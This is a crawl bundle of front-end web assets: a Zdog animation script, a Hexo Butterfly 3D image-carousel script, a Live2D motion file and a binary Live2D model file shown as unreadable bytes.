	  rachis.copy({
	    stroke: 8,
	    color: glow,
	    rotate: { y: -TAU / 4, x: -0.5 } });

	})();

	// ----- rods ----- //

	(function () {

	  var rodCount = 14;
	  for (var i = 0; i < rodCount; i++) {
	    var zRotor = new Zdog.Anchor({
	      addTo: illo,
	      rotate: { z: TAU / rodCount * i } });


	    var y0 = 32;
	    var y1 = y0 + 2 + Math.random() * 24;
	    new BokehShape({
	      path: [
	      { y: y0 },
	      { y: y1 }],

	      addTo: zRotor,
	      rotate: { x: (Math.random() * 2 - 1) * TAU / 8 },
	      color: madColor.skin,
	      stroke: 1,
	      bokehSize: 6,
	      bokehLimit: 70 });

	  }

	})();

	// dots

	(function () {
	  var dotCount = 64;

	  for (var i = 0; i < dotCount; i++) {
	    var yRotor = new Zdog.Anchor({
	      addTo: illo,
	      rotate: { y: TAU / dotCount * i } });


	    new BokehShape({
	      path: [
	      { z: 40 * (1 - Math.random() * Math.random()) + 32 }],

	      addTo: yRotor,
	      rotate: { x: (Math.random() * 2 - 1) * TAU * 3 / 16 },
	      color: badColor.skin,
	      stroke: 1 + Math.random(),
	      bokehSize: 6,
	      bokehLimit: 74 });

	  }

	})();

	// ----- birds ----- //

	var birdRotor = new Zdog.Anchor({
	  addTo: illo,
	  rotate: { y: TAU * -1 / 8 } });


	makeBird({
	  addTo: birdRotor,
	  color: madColor.parkaLight,
	  spin: TAU / 2 });


	makeBird({
	  addTo: birdRotor,
	  color: featherGold,
	  spin: -TAU * 3 / 8 });


	makeBird({
	  addTo: birdRotor,
	  color: 'white',
	  spin: -TAU / 4 });


	makeBird({
	  addTo: birdRotor,
	  color: madColor.hair,
	  spin: -TAU / 8 });


	makeBird({
	  addTo: birdRotor,
	  color: madColor.parkaDark,
	  spin: TAU / 8 });


	// -- animate --- //

	var isSpinning = true;
	var rotateSpeed = -TAU / 60;
	var xClock = 0;
	var then = new Date() - 1 / 60;

	function animate() {
	  update();
	  illo.renderGraph();
	  requestAnimationFrame(animate);
	}

	animate();

	// -- update -- //

	function update() {
	  var now = new Date();
	  var delta = now - then;
	  // auto rotate
	  if (isSpinning) {
	    var theta = rotateSpeed / 60 * delta * -1;
	    illo.rotate.y += theta;
	    xClock += theta / 4;
	    illo.rotate.x = Math.sin(xClock) * TAU / 12;
	  }

	  illo.updateGraph();

	  then = now;
	}
	          //# sourceURL=pen.js

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://npm.elemecdn.com/hexo-butterfly-tag-plugins-plus@latest/lib/assets/carousel-touch.js
body_size: 473
content:
// You can change global variables here:
var radius = 240; // how big of the radius
var autoRotate = true; // auto rotate or not
var rotateSpeed = -60; // unit: seconds/360 degrees
var imgWidth = 120; // width of images (unit: px)
var imgHeight = 170; // height of images (unit: px)
function carouselinit(carouselName){
// ===================== start =======================
// animation start after 1000 miliseconds
setTimeout(init, 1000);

var odrag = document.getElementById(carouselName+'-drag-container');
console.log(odrag);
var ospin = document.getElementById(carouselName+'-spin-container');
var aImg = ospin.getElementsByTagName('img');
var aVid = ospin.getElementsByTagName('video');
var aEle = [...aImg, ...aVid]; // combine 2 arrays

// Size of images
ospin.style.width = imgWidth + "px";
ospin.style.height = imgHeight + "px";

// Size of ground - depend on radius
var ground = document.getElementById(carouselName+'-carousel-ground');
ground.style.width = radius * 3 + "px";
ground.style.height = radius * 3 + "px";

function init(delayTime) {
  for (var i = 0; i < aEle.length; i++) {
    aEle[i].style.transform = "rotateY(" + (i * (360 / aEle.length)) + "deg) translateZ(" + radius + "px)";
    aEle[i].style.transition = "transform 1s";
    aEle[i].style.transitionDelay = delayTime || (aEle.length - i) / 4 + "s";
  }
}

function applyTranform(obj) {
  // Constrain the angle of camera (between 0 and 180)
  if(tY > 180) tY = 180;
  if(tY < 0) tY = 0;

  // Apply the angle
  obj.style.transform = "rotateX(" + (-tY) + "deg) rotateY(" + (tX) + "deg)";
}

function playSpin(yes) {
  ospin.style.animationPlayState = (yes?'running':'paused');
}

var sX, sY, nX, nY, desX = 0,
    desY = 0,
    tX = 0,
    tY = 10;

// auto spin
if (autoRotate) {
  var animationName = (rotateSpeed > 0 ? 'spin' : 'spinRevert');
  ospin.style.animation = `${animationName} ${Math.abs(rotateSpeed)}s infinite linear`;
}

// 监测鼠标拖动动作
document.getElementById(carouselName).onpointerdown = function (e) {
  clearInterval(odrag.timer);
  e = e || window.event;
  var sX = e.clientX,
      sY = e.clientY;

  this.onpointermove = function (e) {
    e = e || window.event;
    var nX = e.clientX,
        nY = e.clientY;
    desX = nX - sX;
    desY = nY - sY;
    tX += desX * 0.1;
    tY += desY * 0.1;
    applyTranform(odrag);
    sX = nX;
    sY = nY;
  };

  this.onpointerup = function (e) {
    odrag.timer = setInterval(function () {
      desX *= 0.95;
      desY *= 0.95;
      tX += desX * 0.1;
      tY += desY * 0.1;
      applyTranform(odrag);
      playSpin(false);
      if (Math.abs(desX) < 0.5 && Math.abs(desY) < 0.5) {
        clearInterval(odrag.timer);
        playSpin(true);
      }
    }, 17);
    this.onpointermove = this.onpointerup = null;
  };

  return false;
};
// 监测鼠标滚轮动作
document.getElementById(carouselName).onmousewheel = function(e) {
  e = e || window.event;
  var d = e.wheelDelta / 20 || -e.detail;
  radius += d;
  init(1);
  return false
};
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath1.mtn
body_size: 52
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0
PARAM_ANGLE_Y=0
PARAM_ANGLE_Z=0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55
PARAM_EYE_R_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0
PARAM_EYE_BALL_Y=0
PARAM_BROW_L_Y=0
PARAM_BROW_R_Y=0
PARAM_BROW_ANGLE=0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2
PARAM_BROW_SELECT=-0.5
PARAM_MOUTH_OPEN_Y=0
PARAM_MOUTH_OPEN2=0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
PARAM_BODY_ANGLE_X=0
PARAM_BODY_ANGLE_Z=0
PARAM_BODY_Y=0
PARAM_BREATH=0.5,0.5,0.502,0.505,0.509,0.513,0.519,0.525,0.533,0.541,0.549,0.559,0.568,0.579,0.59,0.601,0.613,0.625,0.637,0.65,0.663,0.676,0.688,0.702,0.714,0.727,0.74,0.753,0.765,0.777,0.789,0.8,0.811,0.822,0.831,0.841,0.849,0.857,0.865,0.871,0.877,0.881,0.885,0.888,0.889,0.89,0.889,0.887,0.884,0.88,0.875,0.869,0.862,0.854,0.845,0.836,0.826,0.815,0.804,0.792,0.78,0.768,0.756,0.743,0.73,0.716,0.703,0.69,0.677,0.664,0.651,0.638,0.626,0.613,0.601,0.59,0.579,0.569,0.559,0.549,0.541,0.533,0.525,0.519,0.513,0.509,0.505,0.502,0.501,0.5
PARAM_BOING=0
PARAM_HAIR_FRONT=0
PARAM_HAIR_SIDE_R=0
PARAM_HAIR_SIDE_L=0
PARAM_TWIN_RIBBON_D=0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0
PARAM_WING_DEFORM=0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/model.moc
body_size: 42023
content:
moc��	���  A�      <PARAM_ANGLE_X���  A�      <PARAM_ANGLE_Y���  A�      <PARAM_ANGLE_Z���  ?�  ��  <PARAM_EMOTION�    ?�  ?��<PARAM_EYE_L_OPEN�    ?�  ?��<PARAM_EYE_R_OPEN���  ?�  ��  <PARAM_EYE_L_OPEN2���  ?�  ��  <PARAM_EYE_R_OPEN2���  ?�      <PARAM_EYE_BALL_X���  ?�      <PARAM_EYE_BALL_Y���  ?�      <PARAM_BROW_L_Y���  ?�      <PARAM_BROW_R_Y���  ?�  >L��<PARAM_BROW_ANGLE���  ?�  �   <PARAM_BROW_SELECT�    ?�      <PARAM_MOUTH_OPEN_Y���  ?�  ?fff<PARAM_MOUTH_OPEN2�    ?�      <PARAM_MOUTH_EMO�    ?�      <PARAM_CHEEK��   A       <PARAM_BODY_ANGLE_X��   A       <PARAM_BODY_ANGLE_Z���  ?�      <PARAM_BODY_Y�    ?�  ?   <PARAM_BREATH���  ?�      <PARAM_BOING���  ?�      <PARAM_HAIR_FRONT���  ?�      <PARAM_HAIR_SIDE_R���  ?�      <PARAM_HAIR_SIDE_L���  ?�      <PARAM_TWIN_RIBBON_D���  ?�      <PARAM_HAIR_BACK���  ?�      <PARAM_WING_ANGLE���  ?�      <PARAM_WING_DEFORM�@�PSD  �@�PARTS_01_HATA3B_HAT.013	B_BODY.01      BC<PARAM_ANGLE_Y   ��      A�  C<PARAM_ANGLE_X   ��      A�  	H�3�æ|����(æ|��;�æ|�A���æ|�B��æ|�C8�æ|��4v�Ógc��WÒ���;5YÓZ�A��Ó�>B���Ó�+C8�Óga�4�RÀQ����5�|���;X��{�A���~h�B��3Àk)C8�ÀQ��5��Zxi��c�Uf��9�L�R�A��<�UFYB�^��YO�C8��Zxf�5yR�4M;���h�0p�1�#�-+JA���.u�Bۏ�1�0C8��4M9�5��"�����
�u�)0����A������B���
�rC8��"H�3�æ|����(æ|��;�æ|�A���æ|�B��æ|�C8�æ|��4v�Ógc��U�Ógd�;<ÓgdA���ÓgcB���ÓgcC8�Óga�4�RÀQ���ŲÀQ��;aÀQ�A�'�ÀQ�B��LÀQ�C8�ÀQ��5��Zxi��c�Zxk�9���ZxkA����ZxkB�^��ZxiC8��Zxf�5yR�4M;���t�4M<�1���4M=A����4M=Bۏ�4M;C8��4M9�5��"�����"�)0��"A����"B���"C8��"H�3�Û�����+Þ7��;�à#�A�\zàW�B�,ßz�C8�Þ|��4v�Î���UyÑO�;=mÓI=A�GÓh�B���ÒdC8�Ï]��4�R�����+Ã��;c�Å��A���Å�B���Ã�;C8��f��5��Zxi��b��b;�9���e�A����f�B�n��b�?C8��Zxf�5yR�4M;���)�8as�1�I�:toA����:~�Bۗ��8�C8��4M9�5��"�����"�)0��"A�r��"B�q�"C8��"H�8�æ|�����æ|����æ|�B��æ|�B���æ|�C8�æ|��8�Ógc���Ò����EÓZ�B�=Ó�;B���Ó�)C8�Óga�8�ÀQ����D�|���� �{�B���~h�B��kÀk%C8�ÀQ��8��Zxj���}�Ud;����R��B���UE;B��|�YN�C8��Zxf�8��4M<�����0�����-*�B���.u*B����1�C8��4M9�8��"�����
�t������B�����B����
�rC8��"H�8�æ|�����æ|����æ|�B��æ|�B���æ|�C8�æ|��8�Ógc����Ógc���ÓgbB��ÓgbB���ÓgbC8�Óga�8�ÀQ�����ÀQ����ÀQ�B��ÀQ�B���ÀQ�C8�ÀQ��8��Zxj�����Zxi����ZxhB���ZxgB����ZxgC8��Zxf�8��4M<�����4M;����4M:B���4M:B����4M:C8��4M9�8��"�����"����"B���"B����"C8��"H�8�Û������Þ7����à#�B��àW�B���ßz�C8�Þ|��8� Î����CÑN����ÓI/B�DÓh�B���ÒbC8�Ï]��8�������Ã����Å��B�Å�B���Ã�=C8��f��8��Zxj����b>�����e�B��f%B����b�*C8��Zxf�8��4M<���M�8b���n�:t�B��:~AB��.�8��C8��4M9�8��"�����"����"B���"B����"C8��"H�8�æ|��ѯhæ{-��r0æ{�B��æ|�B�"Pæ|�C5�æ|��8�Ógc��Y�Ò�p��D=ÓZ;B��Ó�B���Ó��C5yRÓga�8�ÀQ���-C�|�*��g<�{�B���~gpBʇ'Àj�C5�ÀQ��8��Zxj��md�Ug7�כ��R��B ���UExB��c�YN�C4�R�Zxf�8��4M<��u��0x���-+�B.��.u>B�nl�1�C4v��4M9�8��"��|��
�s�Қm���B;|���B��$�
�qC3��"H�8�æ|��ѯhæ{-��r0æ{�B��æ|�B�"Pæ|�C5�æ|��8�Ógc��X5Óg��MsÓg.B��ÓgaB���ÓgaC5yRÓga�8�ÀQ���+mÀR���r�ÀR�B��ÀQ�BʂGÀQ�C5�ÀQ��8��Zxj��ms�Z{e�כ.�ZzSB ���ZxcB����ZxdC4�R�Zxf�8��4M<��u��4N�����4N.B.��4M6B�n|�4M7C4v��4M9�8��"��|��"�Қm�"B;|�"B��$�"C3��"H�8�Û���ѯjÞ5���r4à"�B��àU[B�"Mßz�C5�Þ|��8� Î���W�ÑN���OTÓIB�(Óe�B��ÒqC5yPÏ]��8�����*�Ã����v�Å��BгÅ�UB��ÃܘC5��f��8��Zxj��l��bA��מ��e��B �9�foB��+�b��C4�R�Zxf�8��4M<��w��8dy���:u�B.|�:y�B�p��8fC4v��4M9�8��"��|��"�Қm�"B;|�"B��$�"C3��"	?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  F2D_PSD.343B_HAT.01B   �  �?�          -   C�I   ,            ,   )      )      )   ,   (            ,                  ,      +   ,   +   (   (   +   '   +          )   (                +       *   +   *   '   '   *   &   *       !   (   '      !          *   !   #   *   #   &   &   #   $   #   !   "   '   &      )                  )            (                           '                  &   %            $   #      &   $   %   %   $         %         %           %                  $         #      #            #   "      "      "   !         "         !                                        	                           	         
      	   
   	                                                                              Z<7d�=kO>]�B�=k<>�!�=kN? ���=k9?U9��=k*?f�8�=k1?xH�=k9?�'�=?*�?�'�>���?�'�?W�#?~k�?�f�?c?�?�@Y?.��?�@Y>�#^?�@Y>��_?�@Y=��?�@Y�#��?��p����?c�ͼ���?A����Ȱ>����Ȥ>��>]�@=���>� =���? ��=���?U9�=��?f�7=�� ?ukI=���?s��>���?s��?W�#?vh?m�~?c?�?hҬ?.��?hҫ>�#_?hҫ>��`?hҫ=��?hҪ=AT?A��=Aa>��=!<�=�,�>/��>�fG>�\>���?�>��?E%�>���>��}?(�+?2�? �?;\|?g-Z<�  ?U� =�  ?U� >  ?U� >H  ?U� >�  ?U� >�  ?U� >�  ?U� >�  ?Y@ >�  ?h@ >�  ?w@ >�� ?~� >�  ?  >X  ?  >  ?  =�  ?  =  ?  <�  ?~  <   ?y  <   ?t  <   ?e  <   ?]@ =�  ?Z� >  ?Z� >H  ?Z� >�  ?Z� >�  ?Z� >�]�?Z�&>�� ?h@ >�� ?w@ >���?zq�>�  ?y� >X  ?y� >  ?y� =�  ?y� =  ?y� <�  ?t  <�  ?e  <���?ZA=���?e��=���?e8�>8t�?d8�>q�|?a�=֨|?pL>)֖?o�>f}�?my�    �@�PARTS_01_HAIR_FRONT_001 F2D_PSD.313B_HAIR_SIDE.02B       ?�  !   ]       i   ��"   %   "   #   "   %   b   !   "   a   "   !      %   &   b   &   %      &   '   c   '   &      '   (   I   (   '      (   )   F   )   (      *   )      )   *   E   ,   +      +   ,   Z   0   !   `   !   0       0            0   ^            0         0                             !       
         ]                  C                  @                           .                  h                  h                                       
       	   	          !   
      "         "      #   #      $   $            $      $      %   #   $   %      %      &            '      (         )         *         *         *      D      +         +         +   D   ,         ,      -   ,   -   ;   -         -      .   .              .      -   .   =   .      =   ,   ;   <   ;   -   =   *   D   E   D   +   E   J   '   I   '   J   c   J   I   2   P   /   U   /   P   M   O   K   2   K   O   R   Q   P   U   P   Q   L   Q   O   N   O   Q   S   K   J   2   J   K   R   /   V   U   V   /   C   U   V   f   U   T   Q   T   U   f   T   S   Q   S   T   e   S   R   O   R   S   d   J   R   c   C      ]   C   /   1   V   C   ]   C   B      B   C   1   B   A      A   B   4   A   @      @   A   6   @   ?      ?   @   7   ?   >      >   ?   9   >   =      =   >   <   1   4   B   4   1   Y   4   6   A   6   4   X   6   7   @   7   6   X   7   9   ?   9   7   W   9   <   >   <   9   W   <   ;   =   1   /   M   M   P   L   1   M   Y   M   L   \   L   Q   N   L   N   \   N   O   2   N   2   3   2   I   3   I   H   3   H   I   (   H   G   5   G   H   (   G   F   8   F   G   (   F   E   :   E   F   )   +   :   E   :   +   Z   :   8   F   8   :   Z   8   5   G   5   8   [   5   3   H   3   5   \   \   Y   M   Y   \   [   4   Y   X   W   7   X   <   W   ,   ,   W   Z   W   X   Z   X   Y   [   \   N   3   [   \   5   X   [   Z   Z   [   8   &   c   b   c   R   d   b   c   d   b   a   "   a   b   d   a   `   !   `   a   d   `   _   0   _   `   e   _   ^   0   ^   _   f   ^   ]      ]   ^   g   ]   g   V   V   g   f   g   ^   f   f   _   e   f   e   T   e   d   S   d   e   `�R�1��?H��1��?G��1��?��1�z>�j|�1�s>e��1�m��7��1�k�!	��1�i�l
t��J�����>u�����?3����?[!E����?�L/����?����l
f?����i��?���>N�?���>�!�?���?"l�?���?Z�?���?l��?���?H�?�L�?�=?A�?�<>�y�?�<>:�?�;���2?�;��3$?G�彈3?���3>�j|��2�>e���2�7���2�!	�>u��D�
?3�D�?[!E�D�?�L.�D�?����L �?����i��?���>N�?���>�!�?���?"l�?���?Z�?���?l��?A�?u�>�y�?u�>:�?u衽�zD?wNT>\~�>�&><rR�G>>�\?	u?QS?Ԍ?R�?*e>A��?$�Z?N�T?3j�>H6?4��>T�m?H�?K�?F}/>a�?[��?E��?Z��>�a?u�>}
�?i\�>�?jM =��?\v-=�>�?H�z=q��?4�T=%��?%S�<�}?�0<-J�>�X�?X@�?s.�?`8�?_�Y?k�?L��?sQv?5�4?xi?w?}�1?� ?wt�>��h?O�>�A�?V??�L>��?�p?4M?J"?8pM>�!�>�M>���?X>�*�?K��>�!?$��>�7�?n>�<�>��`>��d>Xk�>�D�>���?^��>��?Ay>��6?&K"?��?_p?�|??�?i�?#Q5<�H>�R=�̱>Y�>q�m<��?�B��#�?4�;�"�?Yn�=�i�?pŪ>Y��?:�>�? QF=���>��g>��>@t�>S��ZRy>��:�R<�  >�  =�  >�  >  >�  >N  >�  >�  >�  >�� >�  >�� >�  >�  >�  >�  >Ҁ >�  >� >�  ?@ >�  ?� >�  ?� >�  ?'� >�  ?'� >x  ?'� >:  ?'� =�  ?'� =t  ?'� =$  ?'� <�  ?'� <   ?"@ <   ?� <   ?@ <   >� <   >׀ =�  >�� >  >�� >N  >�� >�  >�� >�� >�� >�� >�� >�� >� >�� ?@ >�� ?� >�� ?� >��O?"ѳ>�  ?"  >x  ?"  >:  ?"  =�  ?"  =t  ?"  =$  ?"  <�  ?� <�  ?@ <�  >� <�{>�\�>:�>� >��b>���>��>�-�> �?�> �	?�=��~>�|=���?]�=�>�I=��H>�P�=�7�?��=o;>�7=t�?�.<�  >�Ul=23�>�HB=.  >�@ =l  >� =�  >� =π >�` =� >݀ >@ >�  >-  >ڀ =7?/h=]  ?� =�� ?  =̀ ?� =�� ?� >� ?� >@@ ?P >8@ ?� >  ?	 >� >�` >� ?  >:  ?� >6@ >�� >5� ?� >d  ?� >f� ? >d� ?@ >b  >�  >` �>=b��?j�=�UU? *�=�UU>�� =^��?
UU=�  ?	� =�  ?	��>UUU>��U>�*�>�  >�� >�*�>�  ?�U>�UU?@ >���?j�>u  ?  >���?@ >���?�>�*�>��U>v��>�UU>c  >�      �@�PARTS_01_HAIR_SIDE_001A3	B_BODY.033	B_BODY.01      BC<PARAM_ANGLE_Y   ��      A�  C<PARAM_ANGLE_X   ��      A�  	H�"�SÚ���[�ÞQJ�=áj�B=áu B�[�Þ�;C"�SÛ>$�"�R�c���Ǖ(�d�4�+ �eYnA�E�eQ.B��C�eC"�T�d/��"�S������@����-.��h,A�0��Z�B�����C"�S��]�"�S�d(��˩]�Hd��0z��+Q`A��/�*��B�!��H�C"�S�d(��"�SA�v�ˬ�B��)�B9�rA���B9n�B��\BيC"�SA�v�"�SB��`��HhB����ÄB���A�m5B���B�n�B���C"�SB��`H�"�Sá�~��[�á�~�=á�~B=á�~B�[�á�~C"�Sá�~�"�S�j��ǆ��j�	�Z��j�
A�fx�j�
B����j�	C"�S�j��"�S����d��-=��A�Me�B��5�C"�S��"�S�d(��˷��d(��0Q�d(�A�Z��d(�B�);�d(�C"�S�d(��"�SA�v�˻�A�u��(�)A�u�A�T	A�u�B��wA�u�C"�SA�v�"�SB��`��HhB��^�ÄB��^A�m6B��^B�n�B��^C"�SB��`H�"�Sá�~��[�ãK�=ã�B=ã�B�[�ãKC"�Sá�~�"�S�j��ǆ��m���[?�o��A�g
�o��B����m��C"�S�j��"�S�����)�->����A�N���pB���/�C"�S��"�S�d(���{�1��0u GA����|B���+�C"�S�d(��"�SA�v��FA����)A_̰A��Ac]fB���A���C"�SA�v�"�SB��`�ʷ�B����PB�tA�ZB��oB�K�B��MC"�SB��`H�"�SÚ���[�ÞQJ�=áj�B=áu B�[�Þ�;C"�SÛ>$�"�R�c����h.�d��6�eY�Bj�eP�B�g&�d��C"�T�d/��"�S�����_e��%�-��g�B.��[LB�_���YC"�S��]�"�S�d(���P��H\^�c��+O9Bb��*�{B�R�H�C"�S�d(��"�SA�v��N�B��otB9��Bo�B9m�B�N-B�KC"�SA�v�"�SB��`��[�B����=B���B=B���B�[�B���C"�SB��`H�"�Sá�~��[�á�~�=á�~B=á�~B�[�á�~C"�Sá�~�"�S�j���[��j��=�j�B=�j�B�[��j�C"�S�j��"�S���[���=�B=�B�[��C"�S��"�S�d(���[��d(��=�d(�B=�d(�B�[��d(�C"�S�d(��"�SA�v��[�A�v�=A�vB=A�vB�[�A�vC"�SA�v�"�SB��`��[�B��`�=B��`B=B��`B�[�B��`C"�SB��`H�"�Sá�~��[�ãK�=ã�B=ã�B�[�ãKC"�Sá�~�"�S�j���[��m���=g�o�OB=L�o�%B�[��m�C"�S�j��"�S���[f�+��=����B=����B�[Z�-dC"�S��"�S�d(���-A4��h���B^�B��(dC"�S�d(��"�SA�v���"A�D��P�A`�MB)�Acf�B�A�ޱC"�SA�v�"�SB��`���B�)���PBՉ>B�hB��qB�8`B��OC"�SB��`H�"�SÚ���[�ÞQJ�=áj�B=áu B�[�Þ�;C"�SÛ>$�"�R�c����}6�d�J����eY�B���eP�BǏ��d�OC"�T�d/��"�S�����-������-�g-B.��[�B�����C"�S��]�"�S�d(�¿1{�H[I���L�+N�B!���*�B��C�HC"�S�d(��"�SA�v½��Bf��&B9��B��B9m�B�2�B��C"�SA�v�"�SB��`¼�B�����Y+B���BM�B���BʟNB���C"�SB��`H�"�Sá�~��[�á�~�=á�~B=á�~B�[�á�~C"�Sá�~�"�S�j���q��j���lB�j�B�c�j�BǄ��j�C"�S�j��"�S�¿�$���*�B=��B��C"�S��"�S�d(�¿:&�d(��Ѕ(�d(�B!�@�d(�B���d(�C"�S�d(��"�SA�v½��A�v�� �A�v"B�A�v!B�?�A�vC"�SA�v�"�SB��`¼�B��a��Y+B��aBM�B��aBʟNB��aC"�SB��`H�"�Sá�~��[�ãK�=ã�B=ã�B�[�ãKC"�Sá�~�"�S�j���q��m�}��l��o�B���o��BǄ��m�C"�S�j��"�S�¿���-9������B>���kB���+�C"�S��"�S�d(�¿5u��و��B!��Bˆ�'�C"�S�d(��"�SA�v½8jA�B���?�A`�`B�Acg�Bʀ�A��C"�SA�v�"�SB��`»�EB�)���ϏBՉ?B��B��rB�|B��PC"�SB��`	?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  D3	B_BODY.043	B_BODY.08B E?c�y>���?�  ?�  �3�[  ?�  A3	B_BODY.073	B_BODY.04      BC<PARAM_HAIR_SIDE_R   ��      ?�  H�D����h���=����AJ�V���B*AJ�Ѹ�B��`��9nB�����}/]�áW��*�á%-�7�Qà�2A�eà��B<�'ßwsB��1ÞJJ��[U�`_��.�_ڐ�;�_g���^�^�9A�B��]��BK;/�\���޴m����P���_�C����\���z���A�Y���:B:�����޴o����¢������NP8���{��۲����A8H���DB:������޴qB��¢�MB���M�PB����tB��AB��B:�B��H�޴f��hc¢�E��hc�M�H��hc��s���hcAM��hcB:���hc�޴hß��¢�Gß���M�Jß����t ß��AFß��B:�ß���޴k�]� ¢�H�]� �M�L�]� ��t�]� A6�]� B:��]� �޴m���¢�J����M�N�����t���A(���B:�����޴o����¢�K�����M�O������t����A����B:������޴qB��¢�MB���M�PB����tB��AB��B:�B��H�1�ù�
�!dYü�T�� ��G���[���g�·�.���4R����&��Ó6��&�Ô����i�Ö��§v�Ù�P�`�YÜ|%��ß�����VXM����X n�U�Ysb�C�K�['��_��](P@��_$��������¸l���t�o����˄���/��P��������nA�W=�������w®�^��ē�\�|�Ӆ���'Q�ԭ�@�x��'GB����1�޴qB��¢�MB���M�PB����tB��AB��B:�B��?�  ?�  ?�  D3	B_BODY.053	B_BODY.08B E=���>���?�  ?�  �4    ?�  A3	B_BODY.063	B_BODY.05      BC<PARAM_HAIR_SIDE_L   ��      ?�  H��	���he���{$�1����h,�����.DA�@���BJ����=��ÛG��C?�ÝQ	���!ßS@��Mà�lB[bâ��B��vä�;�L@�\���ŝ��]�.@
:e�]�CA���^��B|�L�`/�B��P�a���h�����,�����A��I���B<�S���B�,6���BޝN����h������#����A�������BLK�����B�1�����BޝL�����h�B����\B��A�^B��BM��B��B��"B��BޝJB��H�h���he�� ��heA�p��heBM���heB��)��heBޝP��he�h�ß����)ß��A�pß��BM�ß��B��)ß��BޝQß���h��]�$��3�]�$A�l�]�$BM���]�$B��'�]�$BޝO�]�$�h������B���A�d���BM�����B��%���BޝN����h�������Q����A�a����BM������B��#����BޝL�����h�B����\B��A�^B��BM��B��B��"B��BޝJB��HB��̽�B����ÈḄ���CT]þ�;C{úz�C9��ö=�?+Ý�BkÚ�#B��l×��B̪}Õq>C�Óv7C��ÑF���L��]&@��8�[/AB*	��YHVB�>;�W��Bɱ�W��B���V���/�������4���A�&T���Be�i���B�s���B������%L������'����A�S*����BW����B��Q����B��������h�B����\B��A�^B��BM��B��B��"B��BޝJB��?�  ?�  ?�  A3B_HAIR_SIDE.013	B_BODY.07      BC<PARAM_TWIN_RIBBON_D   ��      ?�  H>F��?G�K>�L�?K��?��?O-<?T9?O��?�B�?O��?�4?O��>D��?VC>�}?[��?��?`S�?Tq�?`�D?�H�?^�]?�4?]`�>B��?d3>Ϧ?i��?=L?l"�?S��?lCY?�t?kK?�5?j��>B:
